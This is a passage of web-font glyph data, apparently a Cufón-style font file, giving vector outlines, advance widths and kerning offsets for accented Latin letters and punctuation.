":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"13,-16r31,-224v14,-1,33,-16,28,9v-2,14,-11,76,-19,124v20,-33,49,-55,76,-55v27,0,35,29,35,50v0,79,-83,153,-151,96xm117,-138v-29,-2,-72,54,-75,113v50,33,92,-32,92,-84v0,-17,-7,-29,-17,-29","w":177,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"f":-1,"\u00df":-1,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"j":-1,"\u0135":-1,",":7,".":7,"\u201c":14}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm81,-255v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-4,-4,-12,-12,-3,-16","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"81,-162v27,4,40,17,71,6r-4,24v-5,0,-18,-1,-24,-1v16,54,-24,105,-76,91v-10,8,-10,16,9,20v28,7,75,16,75,49v0,28,-28,55,-73,55v-51,0,-72,-29,-72,-50v0,-14,21,-30,39,-40v-17,-11,-12,-31,8,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,31,24,31v23,0,37,-27,37,-56xm41,0v-45,20,-31,60,24,61v42,0,56,-36,20,-49v-10,-4,-34,-10,-44,-12xm89,-227v8,0,14,6,14,15v0,10,-7,18,-17,18v-8,0,-15,-6,-15,-16v0,-9,7,-17,18,-17","w":145,"k":{"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm41,-255v22,-13,58,-45,68,-12v1,3,-1,5,-5,6v-22,6,-46,17,-59,22v-3,-4,-12,-11,-4,-16","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm87,-208v11,-13,19,-46,43,-31v-12,18,-23,33,-33,50v-3,7,-12,6,-18,7v-9,-19,-18,-38,-28,-56v23,-16,25,12,36,30","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"30,-228v8,-9,35,-14,27,9v-9,27,-6,60,-35,62v3,-21,7,-53,8,-71xm81,-228v8,-9,34,-14,26,9v-10,27,-6,60,-35,62v4,-21,8,-53,9,-71","w":104},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm62,-262v-14,11,-32,33,-47,15v20,-10,28,-36,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm17,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,55,-79,56,-74,1","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm84,-196r-66,0v-8,-1,-1,-20,1,-21v23,2,54,-4,72,3v0,5,-4,15,-7,18","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"80,-89v-1,-52,-48,-101,-58,-133v20,-3,30,-10,38,10v10,26,28,55,42,86v17,-21,66,-88,76,-100v12,1,29,-1,19,14v-18,26,-84,91,-87,118r-11,94v-6,1,-15,2,-25,2v-4,0,-6,0,-5,-6xm87,-275v9,0,15,8,15,17v0,11,-8,18,-18,18v-9,0,-16,-6,-16,-17v0,-10,8,-18,19,-18xm130,-257v0,-9,7,-18,19,-18v9,0,14,8,14,17v0,11,-7,18,-17,18v-8,0,-16,-6,-16,-17","w":194,"k":{"\u00c6":19,"M":5,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"a":33,"d":33,"q":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e4":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"\u010f":33,"\u0111":33,"m":18,"n":18,"p":18,"r":18,"u":18,"\u0131":18,"\u00f1":18,"\u00fa":18,"\u00fb":18,"\u00fc":18,"\u00f9":18,"\u014b":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"\u016d":18,"\u0171":18,"\u016b":18,"\u0173":18,"\u016f":18,"\u0169":18,"\u0138":18,"\u0149":18,"c":29,"e":29,"o":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"v":18,"w":18,"\u0175":18,"y":18,"\u00fd":18,"\u00ff":18,",":36,".":36,"\u00ab":25,"\u00bb":15,"-":26,")":8,"]":8,"}":8}},{"d":"134,56v2,21,-7,30,-34,30v-51,0,-32,-64,3,-81v-113,3,-70,-139,-61,-228v15,0,31,-16,27,19r-12,94v-10,77,19,94,50,94v35,0,60,-17,72,-106r13,-93v-1,-17,19,-9,27,-11r-16,116v-10,72,-36,101,-69,111v-8,2,-37,20,-37,46v-1,22,26,17,37,9","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"82,-143v0,12,-7,21,-21,21v-11,0,-17,-8,-17,-18v0,-12,8,-21,20,-21v11,0,18,8,18,18xm88,-54v8,31,-63,51,-64,77v-2,20,37,19,48,9v8,-6,11,6,11,14v-27,26,-89,19,-87,-23v-6,-35,61,-50,64,-77v1,-14,-17,-20,-35,-21v1,-10,6,-18,20,-17v21,0,43,11,43,38","w":109,"k":{"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1}},{"d":"9,3r35,-243v12,-2,33,-16,27,11v-5,22,-9,60,-19,129v23,-42,55,-62,79,-62v58,18,6,108,10,161v-34,8,-32,14,-23,-43v3,-18,6,-40,11,-67v3,-14,1,-27,-11,-27v-22,0,-66,35,-78,121v-3,21,-11,18,-31,20","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"29,-202v-3,-24,39,-25,62,-25v45,0,69,20,69,53v0,34,-24,47,-42,54v31,9,44,29,44,53v-3,71,-83,82,-147,62r31,-200v-7,1,-13,2,-17,3xm63,-126v36,3,70,-9,68,-45v-2,-36,-28,-37,-57,-36xm131,-65v0,-35,-34,-47,-71,-42v-4,27,-9,67,-12,87v37,15,83,-4,83,-45","w":180,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":9,"W":9,"\u0174":9,"Y":16,"\u00dd":16,"\u0178":16,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"\u0175":3,"y":3,"\u00fd":3,"\u00ff":3,"j":3,"\u0135":3,",":2,".":2}},{"d":"33,-201v-5,-27,41,-26,66,-26v75,0,116,33,116,107v0,104,-99,145,-196,114v5,-36,11,